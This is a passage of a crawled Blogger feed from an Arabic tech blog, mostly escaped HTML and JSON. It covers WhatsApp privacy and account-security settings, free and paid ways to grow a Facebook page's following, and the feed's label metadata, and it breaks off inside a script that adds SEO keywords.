style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI4VJUxUXuCT4AJxzVjAevyF_Fec-LlD_ZclWxg82vjvgFUrGishAaY1srPL-Kb3-3e22k0U1u0wDpVEr2i1tm5K1851wGjKA2x2QUK9_SkpSOL3G3mqm6hJKxtsWqONn-zhJnjypQvA\/s725\/25.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" border=\"0\" data-original-height=\"408\" data-original-width=\"725\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI4VJUxUXuCT4AJxzVjAevyF_Fec-LlD_ZclWxg82vjvgFUrGishAaY1srPL-Kb3-3e22k0U1u0wDpVEr2i1tm5K1851wGjKA2x2QUK9_SkpSOL3G3mqm6hJKxtsWqONn-zhJnjypQvA\/w640-h360\/25.jpg\" title=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eميزة التحقق بخطوتين في الواتس اب\u0026nbsp;\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cbr \/\u003Eميزة التعرف على الوجه أو البصمة في الدردشة\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eتعتبر هذه الميزة أيضا خطوة أساسية و جيدة حيث تمكنك من حماية خصوصيتك على حسابك في الواتساب و لا يستطيع أي أحد ان يقرأ الرسائل الخاصة بك إلا بعد أن تقوم بتفعيل البصمة او ميزة التعرف على الوجه.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qUJjan2sMDNP0QMP6VKzu55pOxryU8uIj8syOH9Pm9gy7HP4V8coS0mJgRSR2vDLH19U6qzOILRO3Wtkftlbe4cjmzc7Wsf_qIF52spKcz4Rm1p3OIeGws9WuZidNOwn4OnFaQbVRwg\/s725\/26.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" border=\"0\" data-original-height=\"408\" data-original-width=\"725\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qUJjan2sMDNP0QMP6VKzu55pOxryU8uIj8syOH9Pm9gy7HP4V8coS0mJgRSR2vDLH19U6qzOILRO3Wtkftlbe4cjmzc7Wsf_qIF52spKcz4Rm1p3OIeGws9WuZidNOwn4OnFaQbVRwg\/w640-h360\/26.jpg\" title=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eميزة التعرف على الوجه و البصمة في الواتساب\u0026nbsp;\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eإضافتك في المجموعات والاطلاع على معلوماتك.\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eالآن يستطيع اي شخص ان يقوم بإضافتك الى مجموعات واتس اب و بدون الموافقة منك، و يستطيع جميع الاشخاص في المجموعة رؤية رقمك و معلوماتك، و لكن أضافت واتساب ميزة التحكم في هذا الأمر و يمكنك ان تقوم بالتعديل عليه و تجعل اصدقاء تختارهم انت فقط هم من يستطيعون إضافتك الى المجموعات.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwL5KkjMS3zA8tNCscEVSuwmKYdvHT0N0h7J-YPFwpKglR6OCIHbd_1ZjJtzATEBme2fbw32ohhlX3IXWx_CCd7hChlzVzFf9SJOdTCX9802blLUjOHjvrUAWvOHVXwbBRXUXtUIFf9bs\/s725\/27.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" border=\"0\" data-original-height=\"408\" data-original-width=\"725\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwL5KkjMS3zA8tNCscEVSuwmKYdvHT0N0h7J-YPFwpKglR6OCIHbd_1ZjJtzATEBme2fbw32ohhlX3IXWx_CCd7hChlzVzFf9SJOdTCX9802blLUjOHjvrUAWvOHVXwbBRXUXtUIFf9bs\/w640-h360\/27.jpg\" title=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eتأمين خصوصية حساب واتس أب\u0026nbsp;\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2038984874099912497\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/11\/WhatsApp .html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2038984874099912497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2038984874099912497"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/11\/WhatsApp .html","title":"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirhPZDRNlCVtNvf5nkoRQcPrATLUJuonBqroRE7Ws2ho34m6pu6ezcGB03TnOqZhmTd2ZbBXLtRWq7Bw7dgZqw_RLcyISYH1T2SshTVNHxOpsNCq98rOrEqkled_zHIJs-ZtPkjMb0BXQ\/s72-w640-h360-c\/28.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D9%81%D9%8A%D8%B3%D8%A8%D9%88%D9%83?alt=json-in-script&callback=related_results_labels&max-results=3
body_size: 8221
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2025-10-23T09:39:45.874-07:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"فيزا كارد"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماستر كارد"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%81%D9%8A%D8%B3%D8%A8%D9%88%D9%83?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D9%81%D9%8A%D8%B3%D8%A8%D9%88%D9%83"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%81%D9%8A%D8%B3%D8%A8%D9%88%D9%83\/-\/%D9%81%D9%8A%D8%B3%D8%A8%D9%88%D9%83?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"29"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8604895552171251963"},"published":{"$t":"2022-04-20T18:03:00.003-07:00"},"updated":{"$t":"2022-04-20T18:03:24.059-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"زيادة متابعين"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فيسبوك"}],"title":{"type":"text","$t":"زيادة المتابعين في الفيسبوك"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eزيادة المتابعين في الفيسبوك\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعتبر الفيسبوك من أحد أكثر المنصات إستعمالا في جميع أنحاء العالم و الذي يصل عدد مستخدميه إلى 1.93 مليار مستخدم نشط يوميا و هذا الرقم غير ثابت، في بعض الأحيان يصل إلى 2 مليار مستخدم نشط يوميا، فكل هذا العدد الهائل من المستخدمين و أنت لازالت صفحتك أو المجموعة الخاصة بك لم تحصل على عدد جيد من المتابعين بعد؟\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8_lDD4kG2ADMOldtMrth8ymrNGEy7jep99J_XdIq7Q5a0eXW7EDg9gQqvdq3H2rSo_7js26hfcpxeKmqulJSuVhMgTId4OHCXO-cUFEavkmaVgkrIhxqdakhc5KyH0zppk3tm4vgecr9hlgAqesOdCsyaKHGoRlXBpUC9T9n7lIYN7xYbl-BQWRPx\/s640\/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D9%85%D8%AA%D8%A7%D8%A8%D8%B9%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%81%D9%8A%D8%B3%D8%A8%D9%88%D9%83.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"زيادة المتابعين في الفيسبوك\" border=\"0\" data-original-height=\"341\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8_lDD4kG2ADMOldtMrth8ymrNGEy7jep99J_XdIq7Q5a0eXW7EDg9gQqvdq3H2rSo_7js26hfcpxeKmqulJSuVhMgTId4OHCXO-cUFEavkmaVgkrIhxqdakhc5KyH0zppk3tm4vgecr9hlgAqesOdCsyaKHGoRlXBpUC9T9n7lIYN7xYbl-BQWRPx\/s16000\/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D9%85%D8%AA%D8%A7%D8%A8%D8%B9%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%81%D9%8A%D8%B3%D8%A8%D9%88%D9%83.jpg\" title=\"زيادة المتابعين في الفيسبوك\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطرق زيادة المتابعين في الفيسبوك\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eطرق زيادة متابعين صفحة الفيسبوك عديدة و تختلف من طريقة لأخرى، فهناك من يعتمد على زياة المتابعين عن طريق التطبيقات و البرامج و لكن ليكن في علمك أن كل التطبيقات و البرامج التي تقدم زيادة متابعين فكلها وهميين، و تسبب لك مشاكل في حسابك أو صفحتك على الفيسبوك و ربما يتم غلقها بشكل نهائي.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطرق مجانية ناجحة لزيادة المتابعين على صفحة الفيسبوك\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالترويج للصفحة في جروبات و صفحات لها نفس محتوى صفحتك\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالتفاعل مع المنشورات بالصفحة الخاصة بك و ليس بحسابك الشخصي\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eنشر منشورات جذابة\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعدم نشر روابط\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعدم نشر فيديوهات كثيرة\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eنشر الصور بكثرة\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالنشر في الوقت المناسب للمتابعين\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطرق مدفوعة ناجحة لزيادة المتابعين على صفحة الفيسبوك\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعمل حملة إعلانية لصفحة الفيسبوك و إستهداف الدول الصحيحة\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eنشر الصفحة في صفحات كبيرة بمقابل مادي.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعمل ترويج لصفحتك من قبل أشخاص معروفين و مشهورين على الفيسبوك أو التيكتوك او على اليوتيوب بمقابل مادي.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/mqalati.com\/%D9%86%D9%82%D9%84-%D8%A7%D9%84%D8%A3%D8%B9%D8%B6%D8%A7%D8%A1-%D9%85%D9%86-%D8%AC%D8%B1%D9%88%D8%A8-%D9%84%D8%A2%D8%AE%D8%B1-%D9%81%D9%8A-%D9%81%D9%8A%D8%B3%D8%A8%D9%88%D9%83\/\" target=\"_blank\"\u003Eتعرف على كيفية نقل الأعضاء من جروب لآخر في الفيسبوك\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8604895552171251963\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/increase-followers-on-facebook.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8604895552171251963"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8604895552171251963"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/increase-followers-on-facebook.html","title":"زيادة المتابعين في الفيسبوك"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8_lDD4kG2ADMOldtMrth8ymrNGEy7jep99J_XdIq7Q5a0eXW7EDg9gQqvdq3H2rSo_7js26hfcpxeKmqulJSuVhMgTId4OHCXO-cUFEavkmaVgkrIhxqdakhc5KyH0zppk3tm4vgecr9hlgAqesOdCsyaKHGoRlXBpUC9T9n7lIYN7xYbl-BQWRPx\/s72-c\/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D9%85%D8%AA%D8%A7%D8%A8%D8%B9%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%81%D9%8A%D8%B3%D8%A8%D9%88%D9%83.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8661412807775192589"},"published":{"$t":"2021-12-03T14:47:00.002-08:00"},"updated":{"$t":"2022-05-04T08:31:31.418-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أخبار"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فيسبوك"}],"title":{"type":"text","$t":" كيفية إضافة وصف في صور الفيسبوك"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"إضافة رابط فيسبوك مختصر إلى وصف القناة,كيفية إضافة وصف القناة,طريقة إضافة وإظهار رابط فيسبوك على قناتي,طريقة اضافة صور متحركة gif في وصف منتج في يوكان شوب,طريقة إضافة رابط في الوصف,كيفية تسويق منشور الفيسبوك,كيفية إنشاء إعلان منشور الفيسبوك,اختبار الصور في الفيس بوك,الحلقة 13 اضافة وصف لقناتك في اليوتيوب,اضافة وصف,كيفية عمل وصف ثابت للفيديوا,كيفية كتابه وصف للفيديوا على 